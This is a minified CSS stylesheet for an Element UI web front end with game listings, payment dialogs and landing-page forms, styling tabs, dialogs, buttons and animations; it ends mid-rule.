.el-tabs__item.is-disabled{color:hsla(0,0%,100%,.2);cursor:not-allowed}.app-page .el-tabs.tabs-brand-cont .el-tabs__header{margin-bottom:9px}.app-page .el-tabs.tabs-brand-cont .el-tabs__nav-wrap .el-tabs__item{padding:0 22px}.app-page .el-tabs.tabs-brand-cont .el-tabs__nav-wrap .el-tabs__item.is-active{font-size:18px;color:#fff}.app-page .el-tabs.tabs-moment.left-cn .el-tabs__nav-wrap{left:190px}.app-page .el-tabs.tabs-moment .el-tabs__active-bar{height:3px}.app-page .el-tabs.tabs-moment .el-tabs__nav-wrap{position:absolute;left:29%;top:-48px}.app-page .el-tabs.tabs-moment .el-tabs__header .el-tabs__nav-scroll .el-tabs__item{margin-bottom:0;padding:0 15px;font-size:14px;text-transform:capitalize}.app-page .el-tabs.tabs-moment .el-tabs__header .el-tabs__nav-scroll .el-tabs__item.is-active{font-size:16px}.app-page .home-hotgame .el-avatar{width:48px;height:48px;line-height:48px;background:none;border-radius:0}.app-page .home-hotgame .el-avatar>img{width:100%;-o-object-fit:fill!important;object-fit:fill!important}.app-page .el-divider{background-color:hsla(0,0%,100%,.2)}.app-page .el-dropdown-menu{background:#15161b;color:hsla(0,0%,100%,.7);border:0}.app-page .el-dropdown-menu .el-dropdown-menu__item{color:inherit;padding-left:15px}.app-page .el-dropdown-menu__item{display:flex;justify-content:flex-start;align-items:center;line-height:46px}.app-page .el-dropdown-menu__item .icon{width:18px;height:18px;margin-right:8px;opacity:.7}.app-page .el-dropdown-menu__item .icon-zoom{width:24px;height:24px;margin-right:6px;margin-left:-3px}.app-page .el-dropdown-menu__item.active,.app-page .el-dropdown-menu__item:focus,.app-page .el-dropdown-menu__item:not(.is-disabled):hover{background:hsla(0,0%,100%,.05);color:#018fff;font-weight:600}.app-page .el-dropdown-menu__item.active .icon,.app-page .el-dropdown-menu__item:focus .icon,.app-page .el-dropdown-menu__item:not(.is-disabled):hover .icon{opacity:1}.member .el-input__inner{color:#fff}.member .el-input__inner::-moz-placeholder{color:hsla(0,0%,100%,.3)}.member .el-input__inner::placeholder{color:hsla(0,0%,100%,.3)}.member .el-radio__label{color:hsla(0,0%,100%,.7)}.member .el-radio__input.is-checked+.el-radio__label{color:#018fff!important}.el-dialog__wrapper{background-color:rgba(11,12,15,.8)}.v-modal{display:none}.el-dialog{background-size:100% 100%!important;min-width:375px;border-radius:16px;border:1px solid rgba(89,103,139,.3);background:rgba(71,83,101,.2);-webkit-backdrop-filter:blur(25px);backdrop-filter:blur(25px)}.el-message-box__wrapper{background:rgba(0,0,0,.5)}.el-message-box__wrapper .el-message-box{background:#15161b url(../../../cdn/tus5r4v1F/img/bg.06020c74.png) no-repeat 0 0;background-size:100%;background-color:#212137;border:0;padding:24px;width:420px}.el-message-box__wrapper .el-message-box .el-message-box__header{display:none;height:24px;padding:0}.el-message-box__wrapper .el-message-box .el-message-box__headerbtn{z-index:2;font-size:24px;top:0;right:0}.el-message-box__wrapper .el-message-box .el-message-box__headerbtn .el-message-box__close{color:hsla(0,0%,100%,.8);transition:all .3s}.el-message-box__wrapper .el-message-box .el-message-box__headerbtn .el-message-box__close:hover{transform:rotate(90deg);color:#fff}.el-message-box__wrapper .el-message-box .el-message-box__title{color:#fff;line-height:24px;font-size:20px}.el-message-box__wrapper .el-message-box.show-header .el-message-box__header{display:block}.el-message-box__wrapper .el-message-box .el-message-box__content{padding:24px 0}.el-message-box__wrapper .el-message-box .el-message-box__content .el-message-box__message{font-size:16px;color:hsla(0,0%,100%,.8);text-align:center;line-height:24px}.el-message-box__wrapper .el-message-box .el-message-box__btns{display:flex;justify-content:space-around}.el-message-box__wrapper .el-message-box .el-message-box__btns button{width:168px;height:48px;line-height:48px;font-size:18px;color:hsla(0,0%,100%,.8)}.el-message-box.payJapan{min-height:248px;background:#212137}.el-message-box.payJapan .el-message-box__header{display:flex;justify-content:center;height:64px;padding:0;border-bottom:1px solid rgba(109,119,139,.3)}.el-message-box.payJapan .el-message-box__header .el-message-box__title{font-size:18px;color:#ccc}.el-message-box.payJapan .el-message-box__header .el-message-box__headerbtn{font-size:26px;opacity:.7}.el-message-box.payJapan .el-message-box__content{padding:32px 10px 44px 10px;font-size:16px;color:hsla(0,0%,100%,.7)}.gameInConfirm.el-message-box{width:380px;text-align:center}.el-cascader .el-input .el-input__icon:before{content:""!important;position:absolute;top:20px;right:0;width:24px;height:24px;background:url([data-uri]) no-repeat 50%;background-size:contain}.el-cascader__dropdown{border:none!important;margin-top:10px;background:#23233d!important}.el-cascader__dropdown .el-cascader-menu{color:#fff;opacity:.7;border-right:1px solid #7e7e7e}.el-cascader__dropdown .el-cascader-node:not(.is-disabled):focus,.el-cascader__dropdown .el-cascader-node:not(.is-disabled):hover{background:transparent}.bannerBank-msgBox.el-message-box--center{width:392px;height:248px}.bannerBank-msgBox.el-message-box--center .el-message-box__header{display:flex;justify-content:center;padding:0;height:64px;line-height:64px;border-bottom:1px solid rgba(109,119,139,.3)}.bannerBank-msgBox.el-message-box--center .el-message-box__header .el-message-box__title{color:#ccc}.bannerBank-msgBox.el-message-box--center .el-message-box__header .el-message-box__headerbtn{font-size:24px}.bannerBank-msgBox.el-message-box--center .el-message-box__message{opacity:.7;font-size:16px;color:#fff;letter-spacing:0;text-align:center;line-height:26px;padding:20px 0}.bannerBank-msgBox.el-message-box--center .el-message-box__btns button{width:150px;font-size:16px}.bannerBank-msgBox.el-message-box--center .el-message-box__btns .btn-cancel{border:1px solid #10b4dd;color:#10b4dd;background:transparent}.bannerBank-msgBox.el-message-box--center .el-message-box__btns .btn-confirm:hover{background-color:transparent!important;background-image:linear-gradient(90deg,#02c2ff,#018fff)}.user-register .v-radio .el-col{width:auto}.user-register .v-radio .el-col:first-child{margin-left:10px}.user-register .v-radio .el-col:last-child{float:right}.user-register .v-radio .el-col:last-child .el-icon-arrow-up:before{content:""!important;position:absolute;top:20px;right:9px;width:24px;height:24px;background:url([data-uri]) no-repeat 50%;background-size:contain}.user-register .v-radio .el-col:last-child .el-icon-arrow-down:before{content:""!important;position:absolute;top:20px;right:9px;width:24px;height:24px;background:url([data-uri]) no-repeat 50%;background-size:contain}.brand-top .swiper-pagination .swiper-pagination-bullet{margin:0 5px;width:24px;height:4px;background:#fff;border-radius:3px;outline:none}.brand-top .swiper-pagination .swiper-pagination-bullet-active{background:#fff}.brand-top .swiper-button-next,.brand-top .swiper-button-prev{position:absolute;z-index:20;top:84%;width:25px;height:25px;line-height:25px;border:1px solid #fff;border-radius:50%;color:#fff;outline:none}.brand-top .swiper-button-next:after,.brand-top .swiper-button-prev:after{font-size:12px}.brand-top .swiper-button-next.swiper-button-disabled,.brand-top .swiper-button-prev.swiper-button-disabled{opacity:.6}.brand-top .swiper-button-prev{left:555px}.brand-top .swiper-button-next{left:595px}.el-dialog.brand-dialog{background:rgba(0,0,0,.8)}.el-dialog.brand-dialog .album-content{position:relative;top:50%}.el-dialog.brand-dialog .album-content .el-image{align-items:flex-start;max-height:750px}.el-dialog.brand-dialog .album-content .el-image>img{max-width:850px}.el-dialog.brand-dialog .el-dialog__header{font-size:16px;font-weight:600;padding:0;position:relative;z-index:100}.el-dialog.brand-dialog .el-dialog__headerbtn .el-dialog__close{font-size:38px}.el-dialog.brand-dialog .el-dialog__body{position:relative;top:50%;transform:translateY(-50%)}.el-dialog.brand-dialog .swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex}.el-dialog.brand-dialog .swiper-slide{display:flex;flex-direction:column;justify-content:center;align-items:center}.el-dialog.brand-dialog .swiper-button-next,.el-dialog.brand-dialog .swiper-button-prev{width:42px;height:42px;border:1px solid #fff;border-radius:50%;color:#fff}.el-dialog.brand-dialog .swiper-button-next:after,.el-dialog.brand-dialog .swiper-button-prev:after{font-size:20px}.el-dialog.brand-dialog .swiper-button-next.swiper-button-disabled,.el-dialog.brand-dialog .swiper-button-prev.swiper-button-disabled{opacity:.6}.el-dialog.brand-dialog .swiper-button-prev{left:40px}.el-dialog.brand-dialog .swiper-button-next{right:40px}.el-dialog.brand-dialog .swiper-pagination{position:static;margin-top:14px;font-size:13px;color:hsla(0,0%,100%,.8)}.el-dialog.brand-dialog .swiper-pagination .swiper-pagination-current{color:#f7b500;font-weight:500}.el-dialog.brand-dialog .video-js .vjs-big-play-button{left:50%;top:50%;transform:translate(-50%,-50%);width:80px;height:80px;line-height:80px;border-radius:50%}.el-dialog.christ-dialog{background:none}.el-dialog.christ-dialog .el-dialog__header{padding:0}.el-dialog.christ-dialog .el-dialog__headerbtn{z-index:100;top:5px;padding:3px;border:1px solid hsla(0,0%,100%,.3);border-radius:50%;color:#fff}.el-dialog.christ-dialog .el-dialog__headerbtn .el-dialog__close{opacity:.8}.el-menu--vertical{left:66px!important}.el-menu-item:focus,.el-menu-item:hover{background-color:#343452!important}.el-menu-item:focus>span,.el-menu-item:hover>span{color:#0eb4dd}.mylangCollapse{left:72px!important}.mylangCollapse .popper__arrow{display:none!important}.mylang{background:#15161b;min-width:200px}.mylang .lang-icon .el-image__inner{width:20px;height:20px;margin-right:10px}.el-steps{display:flex;justify-content:center;height:85px}.el-steps .el-step__head .el-step__line{background-color:hsla(0,0%,100%,.1);height:1px!important}.el-steps .el-step__head .el-step__line-inner{border:0}.el-steps .el-step__head.is-process .el-step__line{background:#018fff}.el-steps .el-step__head.is-success{border-color:#00c075}.el-steps .el-step__head.is-success .el-step__line{background:#00c075;height:1px!important}.el-steps .el-step__main .el-step__title{font-family:PingFangSC-Regular;font-size:14px;color:hsla(0,0%,100%,.4);text-align:center;line-height:16px;font-weight:400;margin-top:15px}.el-steps .el-step__main .el-step__title.is-process{color:#018fff;font-weight:400}.el-form .el-form-item{border:1px solid transparent}.el-form .el-form-item.input-border{border:1px solid #018fff;border-radius:3px}.el-form .el-form-item.input-border .input-border{border:0}.app-page .el-button{letter-spacing:0}.hg1CloseRemind .el-message-box__header .el-message-box__title span{width:390px;text-align:center;display:block;padding-top:10px;color:#fff;font-weight:700}.hg1CloseRemind .el-message-box__message p{font-weight:400}.hg1CloseRemind .el-message-box__btns{margin-top:20px}.app-page .el-popper.notification_type_choose_popper{margin-top:8px!important}.el-month-table td .cell:hover,.el-month-table td.current:not(.disabled) .cell,.el-month-table td.current:not(.disabled) .cell:hover,.el-month-table td.today .cell,.el-year-table td .cell:hover,.el-year-table td.current:not(.disabled) .cell,.el-year-table td.current:not(.disabled) .cell:hover,.el-year-table td.today .cell{color:#f3b867}.frostedGlassStyle{width:310px!important;border-radius:16px!important;background:linear-gradient(118.9deg,rgba(58,64,76,.5),rgba(42,45,52,.5)),rgba(71,83,101,.1490196078)!important;-webkit-backdrop-filter:blur(50px)!important;backdrop-filter:blur(50px)!important;border:1px solid rgba(162,177,216,.2)!important;box-sizing:border-box!important;padding:24px!important}.frostedGlassStyle .el-message-box__content{padding:24px 0!important;color:hsla(0,0%,100%,.8)!important}.frostedGlassStyle .el-message-box__btns{padding:0!important}.frostedGlassStyle .el-message-box__message p{line-height:1.5!important;font-size:14px!important}.frostedGlassStyle .el-button{width:124px!important;height:48px!important;border-radius:8px!important;background:hsla(0,0%,100%,.0470588235)!important;color:hsla(0,0%,100%,.6)!important;font-size:14px!important;font-weight:700}.frostedGlassStyle .el-button.el-button--primary{background:linear-gradient(90deg,#e2b271,#f6d99d)!important;color:#633100!important}.frostedGlassStyle .el-message-box__title{font-size:16px!important;font-weight:700!important}.frostedGlassStyle.frostedGlassHaveHeader .el-message-box__header{display:block!important;width:100%;display:block;text-align:center;color:hsla(0,0%,100%,.9);font-size:16px}.frostedGlassStyle.frostedGlassStyleOnlyBtn .el-button{width:167px!important}.ivi_new_dialog .el-dialog{border-radius:16px;border:1px solid rgba(89,103,139,.3);background:rgba(71,83,101,.2);-webkit-backdrop-filter:blur(25px);backdrop-filter:blur(25px);padding:24px;min-width:311px}.ivi_new_dialog .el-dialog__header{display:none}.ivi_new_dialog_full .el-dialog{border-radius:16px;border:1px solid rgba(89,103,139,.3);background:rgba(71,83,101,.2);-webkit-backdrop-filter:blur(25px);backdrop-filter:blur(25px)}.ivi_new_dialog_full .el-dialog__header{padding:24px 24px 0 24px}.ivi_new_dialog_full .el-dialog__header .el-dialog__title{font-size:20px}.element_dialog_new_style .el-dialog__header{display:none}.element_dialog_new_style.newDialog .el-dialog{background-color:transparent;min-width:311px}.element_dialog_new_style .el-dialog{padding:24px;border-radius:16px;border:1px solid rgba(162,177,216,.2);background:linear-gradient(0deg,rgba(71,83,101,.15),rgba(71,83,101,.15)),linear-gradient(119deg,rgba(58,64,76,.1) -10.27%,rgba(42,45,52,.1) 76.72%);-webkit-backdrop-filter:blur(25px);backdrop-filter:blur(25px);box-sizing:border-box;min-width:311px}.element_dialog_new_style .el-button,.element_dialog_new_style .el-button:focus,.element_dialog_new_style .el-button:hover{width:167px!important;height:48px!important;line-height:48px!important;border-radius:12px!important;background:hsla(0,0%,100%,.05)!important}.element_dialog_new_style .el-button.btnYellow{font-weight:700!important}.element_dialog_new_style .el-button--submit,.element_dialog_new_style .el-button.btnYellow,.element_dialog_new_style .el-button.btnYellow:focus,.element_dialog_new_style .el-button.btnYellow:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.element_dialog_new_style .el-button--submit{font-weight:700}.element_dialog_new_style .el-button--submit:focus,.element_dialog_new_style .el-button--submit:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.element_dialog_new_style.element_dialog_new_style_have_header .el-dialog__header{display:block}.element_dialog_new_style.element_dialog_new_style_have_two_btn .el-button,.element_dialog_new_style.element_dialog_new_style_have_two_btn .el-button:focus,.element_dialog_new_style.element_dialog_new_style_have_two_btn .el-button:hover{width:125.5px!important}.isProxyPageBody .lang-box,.isProxyPageBody .user_info_box .avatar{display:none}.isProxyPageBody .main_body_wrap{margin-top:96px!important}.isProxyPageBody .country_content{background:rgba(18,19,23,.4)!important;-webkit-backdrop-filter:blur(28px);backdrop-filter:blur(28px)}.isProxyPageBody .navbar_box{background:hsla(0,0%,100%,.2)!important}.isProxyPageBody .market_landing_page_wrap .el-form-item__error{padding-top:0!important}.isProxyPageBody .market_landing_page_wrap .el-form-item{margin-bottom:0!important;min-height:70px!important}.isProxyPageBody .market_landing_page_wrap .v-input{border:1px solid hsla(0,0%,100%,.2)}.isProxyPageBody .market_landing_page_wrap .el-tabs__nav-scroll{display:flex!important;justify-content:center!important}.isProxyPageBody .market_landing_page_wrap .el-scrollbar__wrap{overflow:hidden}.isProxyPageBody .market_landing_page_wrap .el-form{width:360px}.isProxyPageBody .market_landing_page_wrap .el-button{background:linear-gradient(90deg,#e2b271,#f6d99d)!important;height:48px!important;line-height:48px!important;color:#633100!important;font-weight:700}.isProxyPageBody .market_landing_page_wrap .el-button.is-disabled{background:linear-gradient(90deg,#e2b271,#f6d99d)!important;opacity:.6}.isProxyPageBody .market_landing_page_wrap .choose_box .cur_box .num,.isProxyPageBody .market_landing_page_wrap .el-tabs__item.is-active,.isProxyPageBody .market_landing_page_wrap .go_register{color:#f3b867!important}.isProxyPageBody .market_landing_page_wrap .el-form{margin-top:32px!important}.isProxyPageBody .market_landing_page_wrap .el-button{margin-top:0!important}.isProxyPageBody .market_landing_page_wrap .el-tabs__item{height:18px!important;font-weight:700}.isProxyPageBody .market_landing_page_wrap .el-tabs__item.is-active{font-weight:700}.isProxyPageBody .market_landing_page_wrap .go_login{color:#fff!important;margin-top:32px!important}.isProxyPageBody .market_landing_page_wrap .go_login span{color:#f3b867!important}.isProxyPageBody .market_landing_page_wrap .el-tabs__active-bar,.isProxyPageBody .market_landing_page_wrap .inp-title{display:none}.isProxyPageBody .market_landing_page_wrap .align-middle,.isProxyPageBody .market_landing_page_wrap .phone-code{background:hsla(0,0%,100%,.2)!important}.isProxyPageBody .market_landing_page_wrap .phone-code{height:48px!important;border-radius:4px!important;border:1px solid hsla(0,0%,100%,.2)}.isProxyPageBody .market_landing_page_wrap .phone-code .title{display:none}.isProxyPageBody .market_landing_page_wrap .phone-code .v-input{border:0!important}.isProxyPageBody .market_landing_page_wrap .choose_box,.isProxyPageBody .market_landing_page_wrap .el-input__inner,.isProxyPageBody .market_landing_page_wrap .v-input.align-middle.place-input{height:48px!important}.isProxyPageBody .market_landing_page_wrap .el-input__inner{font-size:16px!important}.isProxyPageBody .market_landing_page_wrap .el-input__suffix{height:48px!important;line-height:48px!important;top:0!important}.isProxyPageBody .market_landing_page_wrap .j9-icon{display:block!important;color:#f3b867!important;top:16px!important;font-family:PingFangSC-Regular!important;font-weight:400!important}.isProxyPageBody .market_landing_page_wrap .input-border{border:1px solid #f3b867!important}.isProxyPageBody .market_landing_page_wrap .send-code{line-height:48px!important;color:#f3b867!important}.isProxyPageBody .market_landing_page_wrap .num_box{height:48px!important}.isProxyPageBody .market_landing_page_wrap .el-form-item__content:before{width:100%!important;height:50px!important;-webkit-backdrop-filter:blur(10px)!important;backdrop-filter:blur(10px)!important;position:absolute;top:0;left:0}.isProxyPageBody .market_landing_page_wrap input:-webkit-autofill{box-shadow:inset 0 0 0 1000px hsla(0,0%,100%,.2)!important;-webkit-text-fill-color:hsla(0,0%,100%,.2)!important}.isProxyPageBody .market_landing_page_wrap .remeber_pwd,.isProxyPageBody .market_landing_page_wrap .remeber_pwd a{color:hsla(0,0%,100%,.4)!important}.isProxyPageBody .market_landing_page_wrap .remeber_pwd .is-checked .el-checkbox__inner{background:url([data-uri]) no-repeat 50%!important;background-size:100% 100%!important}.isProxyPageService{top:50%!important;margin-top:-49px!important}.isProxyPageService .service-box{height:97px!important;border-radius:4px!important;background:hsla(0,0%,100%,.2)!important;border:0 solid #8b949e!important;-webkit-backdrop-filter:blur(10px)!important;backdrop-filter:blur(10px)!important;padding-top:0!important}.isProxyPageService .service-box .appicon{width:32px!important;height:32px!important;background:url([data-uri]) 50% no-repeat!important;background-size:32px 32px!important}.isProxyPageService .service-box .appicon.isProxyPage,.isProxyPageService .service-box .appicon:hover{background:url([data-uri]) 50% no-repeat!important;background-size:32px 32px!important}.isProxyPageService .service-box .service-customer{width:32px!important;height:32px!important;background:url([data-uri]) 50% no-repeat!important;background-size:32px 32px!important}.isProxyPageService .service-box .service-customer.isProxyPage,.isProxyPageService .service-box .service-customer:hover{background:url([data-uri]) 50% no-repeat!important;background-size:32px 32px!important}.isProxyPageService .service-box>span:first-child:after{background:hsla(0,0%,100%,.1)!important}.isProxyPageService .service-box>span:last-child{display:none!important}.isProxyPageServiceContact .serve_item{background:linear-gradient(90deg,#e2b271,#f6d99d)!important;color:#633100!important}.isProxyPageServiceContact .contact_item{background:transparent!important;border:1px solid #f3b867!important;color:#f3b867!important}.gameNeedFullScreen .app-body{margin-top:0!important}.gameNeedFullScreen .el-header,.gameNeedFullScreen .footer_wrap,.gameNeedFullScreen .gameLoad .top_box{display:none!important}.gameNeedFullScreen .gameLoad #iframe{width:100vw!important;height:100vh!important;margin:0!important}.input_common_new_box .el-form-item__content{width:408px}.input_common_new_box .v-input{border-radius:12px;background:#25282f;width:408px}.input_common_new_box .el-form-item__error{position:static}.input_common_new_box .el-input__suffix{height:48px!important;line-height:48px!important;top:0!important}.input_common_new_box .input-border{border-radius:12px!important;border:1px solid #f3b867!important}.input_common_new_box.is-error .v-input{background:#25282f!important;border:1px solid #f53f55!important;box-sizing:border-box!important}.font-family-dinbold[data-v-34794817]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-34794817]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-34794817]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-34794817]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-34794817]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-34794817{0%{top:0}to{top:100%}}.font-yellow[data-v-34794817]{color:#ffc378}.font-blue[data-v-34794817]{color:#7cacff}.font-green[data-v-34794817]{color:#45c9a5}.font-orange[data-v-34794817]{color:#eb6060}.font-yellow2[data-v-34794817]{color:#f5c71d}.font-vs[data-v-34794817]{color:#d69c75}.mb-0[data-v-34794817]{margin-bottom:0}.mt-20[data-v-34794817]{margin-top:20px}.overflow[data-v-34794817]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-34794817]{cursor:pointer}.flex-between[data-v-34794817]{display:flex;justify-content:space-between}.active-btn[data-v-34794817]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-34794817]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-34794817]{padding-top:5px}.cell-border>div small[data-v-34794817]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-34794817]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-34794817]{color:#018fff}.font-linear[data-v-34794817]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-34794817]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-34794817]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-34794817]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-34794817]:after,.anim-btn[data-v-34794817]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-34794817]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-34794817]:hover:after,.anim-btn[data-v-34794817]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-34794817]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-34794817]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-34794817]{border-radius:4.8px}.anim-game-warp .overlay[data-v-34794817]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-34794817]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-34794817]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-34794817]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-34794817]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-34794817]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-34794817]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-34794817 .5s 1}@keyframes gelatine-34794817{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-34794817]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-34794817]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-34794817]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-34794817]{font-weight:700!important}.btnYellow[data-v-34794817],.btnYellow[data-v-34794817]:focus,.btnYellow[data-v-34794817]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-34794817]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-34794817]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-34794817]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-34794817]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-34794817]{font-weight:700}.flexStart[data-v-34794817]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-34794817]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-34794817]{margin-bottom:24px}.app[data-v-34794817]{width:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;color:#7e7e7e;position:relative;z-index:1;overflow:hidden;background-color:#171a21}.app.active[data-v-34794817]{background-color:#15161d}.app.gameLoad[data-v-34794817]{height:100%}.app.gameLoad[data-v-34794817] .app-body{padding:0;margin-top:0}.app.gameLoadInline[data-v-34794817]{overflow-y:auto}.app .content-box[data-v-34794817]{height:100%;position:relative}.app .content-box .app-main[data-v-34794817]{margin:auto}.app .content-box .app-main.world_cup_wrapper[data-v-34794817]{background:url(../../../cdn/tus5r4v1F/img/main_bg.876e040e.png) no-repeat;background-size:contain}.app .routerView[data-v-34794817]{position:relative}[data-v-34794817] .app-main{padding:0;background:#171a21}.font-family-dinbold{font-family:dinbold,sans-serif,serif}.temp-border{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom{position:relative}.temp-border.top-bottom .el-form-item__label{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content{position:absolute;bottom:0;width:30em!important}@keyframes goldMove{0%{top:0}to{top:100%}}.font-yellow{color:#ffc378}.font-blue{color:#7cacff}.font-green{color:#45c9a5}.font-orange{color:#eb6060}.font-yellow2{color:#f5c71d}.font-vs{color:#d69c75}.mb-0{margin-bottom:0}.mt-20{margin-top:20px}.overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer{cursor:pointer}.flex-between{display:flex;justify-content:space-between}.active-btn{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div{padding-top:5px}.cell-border>div small{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a{color:#018fff}.font-linear{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn:after,.anim-btn:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn:hover:after,.anim-btn:hover:before{width:100%;transition:all .8s ease}.anim-game-warp{overflow:hidden;position:relative}.anim-game-warp .game_logo{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image{border-radius:4.8px}.anim-game-warp .overlay{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine .5s 1}@keyframes gelatine{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay:before{transform:scale3d(1.9,1.4,1) rotate(45deg) 